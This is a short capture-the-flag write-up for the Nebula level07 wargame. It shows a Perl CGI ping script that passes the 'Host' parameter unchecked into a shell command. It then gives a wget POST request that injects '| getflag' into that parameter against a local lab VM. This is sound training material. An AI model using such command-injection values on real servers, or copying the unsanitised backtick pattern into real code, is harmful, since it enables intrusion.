Exploit-Exercises Nebula level07
wargamesThe
flag07user was writing their very first perl program that allowed them to ping hosts to see if they were reachable from the web server.
To do this level, log in as the
level07account with the passwordlevel07. Files for this level can be found in/home/flag07.
index.cgi
#!/usr/bin/perl
use CGI qw{param};
print "Content-type: text/html\n\n";
sub ping {
$host = $_[0];
print("<html><head><title>Ping results</title></head><body><pre>");
@output = `ping -c 3 $host 2>&1`;
foreach $line (@output) { print "$line"; }
print("</pre></body></html>");
}
# check if Host set. if not, display normal page, etc
ping(param("Host"));
CGI (Common Gate Interface) scripts allow you to run any executable code from the web. The above code seems like it’s looking for an argument to “Host”. It then prints out the title “Ping results”, sends three packets to the said host address and prints the output.

The vulnerability is in that this script is not validating the input. So you can inject your malicious code piped right after the address for “Host” parameter. The box doesn’t have curl installed so we will use wget which has POST method to send data to the request body.
level07@nebula:~$ wget http://10.0.2.15:7007/index.cgi \
> --post-data="Host=localhost | getflag" -O index.cgi
By default my virtualbox is attached to NAT so the inet address is pointing to 10.0.2.15. From the thttpd.conf file, we can discover that we need to listen on port 7007.